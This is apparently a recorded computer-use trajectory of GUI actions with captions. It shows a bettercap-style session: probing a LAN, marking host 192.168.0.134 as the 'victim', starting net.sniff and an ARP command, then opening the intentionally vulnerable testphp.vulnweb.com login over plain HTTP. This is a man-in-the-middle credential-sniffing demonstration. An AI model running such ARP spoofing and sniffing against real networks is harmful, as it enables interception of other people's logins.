
Turn net.probe on and run net.show to list hosts, marking the victim 192.168.0.134.
key(Return)

text(ne)

text(t.s)

click(165, 386)

text(net.s)

mouse_move(168, 191)

Start net.sniff so probing, recon and sniffing run, then begin an arp. command.
text(arp.)

click(283, 67)

text(new.)

scroll(down, 3)

scroll(down, 3)

click(295, 382)

mouse_move(265, 364)

scroll(down, 3)

mouse_move(266, 378)

text(yahoo)

scroll(down, 3)

mouse_move(436, 374)

click(292, 38)

Open the testphp.vulnweb.com login page via search and confirm its connection is insecure HTTP.
click(283, 66)
